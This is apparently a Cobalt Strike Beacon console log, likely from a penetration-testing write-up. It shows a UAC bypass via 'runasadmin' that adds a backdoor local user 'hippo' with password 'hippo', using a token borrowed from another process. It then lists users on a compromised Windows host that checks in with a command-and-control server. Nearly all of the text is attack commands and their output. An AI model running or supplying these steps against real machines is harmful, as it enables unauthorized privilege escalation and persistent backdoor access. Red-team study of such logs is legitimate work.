 beacon> runasadmin net user hippo hippo /add
[*] Tasked Beacon to execute: net user hippo hippo /add in a high integrity context
[+] host called home, sent: 78954 bytes
[+] received output:
[+] Success! Used token from PID 1980
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\Y-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hippo
y
命令成功完成。
[Y-PC] y/2708 last: 71ms
beacon>